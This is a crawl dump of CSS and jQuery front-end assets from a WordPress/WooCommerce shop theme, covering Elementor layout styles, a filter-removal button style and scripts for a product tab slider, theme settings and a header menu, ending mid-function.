.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-item > a{font-size:14px;}.elementor-25241 .elementor-element.elementor-element-14270525 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25241 .elementor-element.elementor-element-2b7cc4c2 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25241 .elementor-element.elementor-element-2b7cc4c2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25241 .elementor-element.elementor-element-0a0094e{text-align:left;}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-28752.css?ver=1641584102
body_size: 9366
content:
.elementor-28752 .elementor-element.elementor-element-7fa0d028 .elementor-background-overlay{width:100%;height:100%;}.elementor-28752 .elementor-element.elementor-element-36082c18 .elementor-background-overlay{width:100%;height:100%;}.elementor-28752 .elementor-element.elementor-element-22ce0009 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28752 .elementor-element.elementor-element-49ff4b3e .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-49ff4b3e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28752 .elementor-element.elementor-element-38668e29{--e-icon-list-icon-size:14px;}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-text{color:#6E6E6E;}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-item > a{font-size:14px;}.elementor-28752 .elementor-element.elementor-element-14f27601 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28752 .elementor-element.elementor-element-61555bf8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-61555bf8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28752 .elementor-element.elementor-element-7680beeb{--e-icon-list-icon-size:14px;}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-text{color:#6E6E6E;}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-item > a{font-size:14px;}.elementor-28752 .elementor-element.elementor-element-65fc0f51 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28752 .elementor-element.elementor-element-65e284ee .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-65e284ee > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28752 .elementor-element.elementor-element-23279765{--e-icon-list-icon-size:14px;}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-text{color:#6E6E6E;}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-item > a{font-size:14px;}.elementor-28752 .elementor-element.elementor-element-55e490b .elementor-background-overlay{width:100%;height:100%;}.elementor-28752 .elementor-element.elementor-element-14f9ff11 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-14f9ff11 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28752 .elementor-element.elementor-element-689b1e7e{--e-icon-list-icon-size:14px;}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-text{color:#6E6E6E;}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-item > a{font-size:14px;}.elementor-28752 .elementor-element.elementor-element-30860bb3 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-30860bb3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-669a4dda .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-28752 .elementor-element.elementor-element-669a4dda > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-28752 .elementor-element.elementor-element-c53b78b{text-align:left;}@media(max-width:767px){.elementor-28752 .elementor-element.elementor-element-23d86e6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-6985.css?ver=1641743829
body_size: 9461
content:
.elementor-6985 .elementor-element.elementor-element-1ba04f0c .elementor-background-overlay{width:100%;height:100%;}.elementor-6985 .elementor-element.elementor-element-582309aa .elementor-background-overlay{width:100%;height:100%;}.elementor-6985 .elementor-element.elementor-element-5d4c313e > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6985 .elementor-element.elementor-element-7332a298 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-7332a298 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6985 .elementor-element.elementor-element-1c8247f7{--e-icon-list-icon-size:14px;}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-text{color:#6E6E6E;}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-item > a{font-size:14px;}.elementor-6985 .elementor-element.elementor-element-19616f33 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6985 .elementor-element.elementor-element-50219af5 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-50219af5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1{--e-icon-list-icon-size:14px;}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-text{color:#6E6E6E;}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-item > a{font-size:14px;}.elementor-6985 .elementor-element.elementor-element-78da2e98 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6985 .elementor-element.elementor-element-1784bba .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-1784bba > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6985 .elementor-element.elementor-element-552d1bc1{--e-icon-list-icon-size:14px;}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-text{color:#6E6E6E;}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-item > a{font-size:14px;}.elementor-6985 .elementor-element.elementor-element-59f09ab9 .elementor-background-overlay{width:100%;height:100%;}.elementor-6985 .elementor-element.elementor-element-41928666 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-41928666 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6985 .elementor-element.elementor-element-377b1d3b{--e-icon-list-icon-size:14px;}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-text{color:#6E6E6E;}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-item > a{font-size:14px;}.elementor-6985 .elementor-element.elementor-element-2bad5513 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-2bad5513 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-6985 .elementor-element.elementor-element-435c7852{text-align:left;}@media(max-width:767px){.elementor-6985 .elementor-element.elementor-element-906edd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-30314.css?ver=1641675175
body_size: 3444
content:
.elementor-30314 .elementor-element.elementor-element-65041546 .elementor-background-overlay{width:100%;height:100%;}.elementor-30314 .elementor-element.elementor-element-2969a7fc .elementor-background-overlay{width:100%;height:100%;}.elementor-30314 .elementor-element.elementor-element-d746f3b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-30314 .elementor-element.elementor-element-56867315 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-30314 .elementor-element.elementor-element-56867315 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-30314 .elementor-element.elementor-element-7ac04c6a{--e-icon-list-icon-size:14px;}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-text{color:#6E6E6E;}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-item > a{font-size:14px;}.elementor-30314 .elementor-element.elementor-element-6f5c7e8f > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-30314 .elementor-element.elementor-element-8bd62c8 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-30314 .elementor-element.elementor-element-8bd62c8 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-30314 .elementor-element.elementor-element-6093f04{text-align:left;}.elementor-30314 .elementor-element.elementor-element-1689c35b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-30314 .elementor-element.elementor-element-4a88b2b2 .elementor-background-overlay{width:100%;height:100%;}@media(max-width:767px){.elementor-30314 .elementor-element.elementor-element-5465d80f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons//widgets/woocommerce/wp-widgets/css/remove-filter.css?ver=1.0.7
body_size: 1684
content:
ul.venam-remove-filter li {
    display: inline-block;
    margin-right: 15px;
}
ul.venam-remove-filter li a {
    display: flex;
    align-items: center;
    justify-content: center;
}
ul.venam-remove-filter li a span.remove-filter {
    position: relative;
    width: 15px;
    height: 15px;
    background-color: var(--theme-black);
    margin-right: 5px;
    border-radius: 50px;
}
ul.venam-remove-filter li a.clear-all span.remove-filter {
    background-color: var(--theme-primary);
}
.venam-remove-filter li a span.remove-filter:before,
.venam-remove-filter li a span.remove-filter:after {
    content: "";
    width: 9px;
    height: 2px;
    position: absolute;
    left: 3px;
    top: 7px;
    display: inline-block;
    background-color: #fff;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.venam-remove-filter li a {
    position: relative;
	color: var(--theme-black);
    letter-spacing: 0.2px;
    font-size: 14px;
    font-weight: 500;
	cursor: pointer;
}

.venam-remove-filter li a span.remove-filter:before {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.venam-remove-filter li a span.remove-filter:after {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
}

.venam-remove-filter li a:hover span.remove-filter:before,
.venam-remove-filter li a:hover span.remove-filter:after {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
}

.filters-container .nav-tabs.nav-tab-box {
    display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2266.css?ver=1642702670
body_size: 836
content:
.elementor-2266 .elementor-element.elementor-element-4d58e000 .elementor-background-overlay{width:100%;height:100%;}.elementor-2266 .elementor-element.elementor-element-70ab1eef .list-product-item:not(:last-child){margin-bottom:30px;}.elementor-2266 .elementor-element.elementor-element-1878206a .list-product-item:not(:last-child){margin-bottom:30px;}.elementor-2266 .elementor-element.elementor-element-3394bef2 .list-product-item:not(:last-child){margin-bottom:30px;}.elementor-2266 .elementor-element.elementor-element-71a27d4 .elementor-background-overlay{width:100%;height:100%;}.elementor-2266 .elementor-element.elementor-element-71a27d4{padding:40px 0px 0px 0px;}.elementor-2266 .elementor-element.elementor-element-b41f204 .super-deal-area .col{-ms-flex:0 0 calc(100% / 4 );flex:0 0 calc(100% / 4 );max-width:calc(100% / 4 );}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2271.css?ver=1642687670
body_size: 1743
content:
.elementor-2271 .elementor-element.elementor-element-d595aef .elementor-background-overlay{width:100%;height:100%;}.elementor-2271 .elementor-element.elementor-element-4d416b22 .core-features-content .features-title{margin:1px 1px 1px 1px;}.elementor-2271 .elementor-element.elementor-element-36eaa637 .core-features-content .features-title{margin:1px 1px 1px 1px;}.elementor-2271 .elementor-element.elementor-element-2d64a86 .core-features-content .features-title{margin:1px 1px 1px 1px;}.elementor-2271 .elementor-element.elementor-element-7d7ccdc .core-features-item::after{border-color:#FFFFFF;}.elementor-2271 .elementor-element.elementor-element-7d7ccdc .core-features-content .features-title{margin:1px 1px 1px 1px;}@media(max-width:1024px) and (min-width:768px){.elementor-2271 .elementor-element.elementor-element-7aed303{width:50%;}.elementor-2271 .elementor-element.elementor-element-207dbb02{width:50%;}.elementor-2271 .elementor-element.elementor-element-34e7d91c{width:50%;}.elementor-2271 .elementor-element.elementor-element-70a2212{width:50%;}}@media(max-width:1024px){.elementor-2271 .elementor-element.elementor-element-7aed303 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2271 .elementor-element.elementor-element-207dbb02 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2271 .elementor-element.elementor-element-36eaa637 .core-features-item::after{border-color:#02010100;}}@media(max-width:767px){.elementor-2271 .elementor-element.elementor-element-34e7d91c > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/ajax-tab-slider/script.js?ver=1.0.0
body_size: 1427
content:
jQuery(document).ready(function($) {
    "use strict";

    $(document).on('click', '.wc-tab-slider .tab_nav_item:not(.loaded)', function(event){

        var $this    = $(this),
            cat_id   = $this.data('cat-id'),
            parents  = $this.parents('.wc-tab-slider'),
            per_page = parents.data('per-page'),
            height   = $this.parents('.wc-tab-slider').outerHeight(),
            data     = {
                action     : 'venam_ajax_tab_slider',
                cat_id     : cat_id,
                per_page   : per_page,
                beforeSend : function() {
                    parents.addClass('loading');
                }
            };

        // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
        $.post(tabAjax.ajaxurl, data, function(response) {

            $('.tab_slider[data-cat-id="'+cat_id+'"] .swiper-wrapper').append(response);

            $this.addClass('loaded');

            $('.tab_slider[data-cat-id="'+cat_id+'"] .thm-tab-slider').each(function () {
                const options = JSON.parse(this.dataset.swiperOptions);
                var mySwiper = new Swiper( $(this), options );
            });

            $('.tab_slider[data-cat-id="'+cat_id+'"] .variations_form').each(function () {
                $(this).wc_variation_form();
            });

            parents.removeClass('loading');
        });
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/js/framework-settings.js?ver=1.0
body_size: 2612
content:
(function(window, document, $) {

  "use strict";

	jQuery(document).ready(function( $ ) {

        // masonry
        var masonry = $('.nt-masonry-container');
        if ( masonry.length ) {
            //set the container that Masonry will be inside of in a var
            var container = document.querySelector('.nt-masonry-container');
            //create empty var msnry
            var msnry;
            // initialize Masonry after all images have loaded
            imagesLoaded( container, function() {
               msnry = new Masonry( container, {
                   itemSelector: '.nt-masonry-container>div'
               });
            });
        }

        var block_check = $('.nt-single-has-block');
        if ( block_check.length ) {
            $( ".nt-theme-content ul" ).addClass( "nt-theme-content-list" );
            $( ".nt-theme-content ol" ).addClass( "nt-theme-content-number-list" );
        }

        // add class for wishlist empty table
        var wishlistTable = $( "#yith-wcwl-form .shop_table" );
        var emptyTable = $( "#yith-wcwl-form .shop_table .wishlist-empty" );
        if ( emptyTable.length ) {
            wishlistTable.addClass('empty_table');
        } else {
            wishlistTable.removeClass('empty_table');
        }

        // add class for bootstrap table
        $( ".menu-item-has-shortcode" ).parent().parent().addClass( "menu-item-has-shortcode-parent" );
        $( ".nt-theme-content table, #wp-calendar" ).addClass( "table table-striped" );
        $( ".woocommerce-order-received .nt-theme-content table" ).removeClass( "table table-striped" );
        // CF7 remove error message
        $('.wpcf7-response-output').ajaxComplete(function(){
            window.setTimeout(function(){
                $('.wpcf7-response-output').addClass('display-none');
            }, 4000); //<-- Delay in milliseconds
            window.setTimeout(function(){
                $('.wpcf7-response-output').removeClass('wpcf7-validation-errors display-none');
                $('.wpcf7-response-output').removeAttr('style');
            }, 4500); //<-- Delay in milliseconds
        });

        $('select').niceSelect();
        $('#wcfmmp-stores-lists select, .wcfm-dashboard-page select, #wcfm_membership_registration_form select, .exclusive-item select, .variations select').niceSelect('destroy');

    }); // end ready

    // preloader
    $(window).load(function () {
        // Animate loader off screen
       $('#nt-preloader').fadeOut('slow', function () {
            $(this).remove();
        });
    });

})(window, document, jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/custom-scripts.js?ver=1.0.7
body_size: 49159
content:
/* NT Addons for Elementor v1.0 */

!(function ($) {


    /* Navbar Menu */
    function venamMainHeaderWidget($scope, $) {

    var doc = $(document),
        win = $(window),
        body = $('body'),
        winw = $(window).width(),
        container = '.container-wrapper';

        if ( $('.header-style-two').length ) {
            container = '.main-header';
        }
        //SubMenu Dropdown Toggle
        //$('.menu-area .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fas fa-angle-down"></span></div>');

        $('.header-widget .main-header li.menu-item-mega-parent > ul.submenu').each( function(){
            var cont = $( this ),
                wrap = cont.closest(container),
                wrapoff = wrap.offset(),
                wrapleft = wrapoff.left,
                parentw = wrap.outerWidth(),
                parent = cont.parent('li'),
                parentpos = parent.position(),
                parentoff = parent.offset(),
                parentleft = parentoff.left;

            if ( winw > 1024 ){
                if ( $('body').hasClass('rtl') ) {
                    parentleft = $(window).width() - (parentoff.left + parent.outerWidth());
